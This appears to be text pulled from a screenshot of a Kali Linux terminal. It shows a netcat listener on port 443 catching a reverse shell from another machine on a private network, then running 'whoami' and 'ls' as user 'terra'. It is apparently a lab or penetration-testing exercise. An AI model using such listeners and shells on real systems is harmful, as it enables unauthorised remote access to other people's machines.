 1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.49] from (UNKNOWN) [192.168.1.35] 17047
sh-5.2$ whoami
whoami
terra
sh-5.2$ ls
ls
Descargas
Documentos
Escritorio
Imágenes
Música
Plantillas
Público
Vídeos
sh-5.2$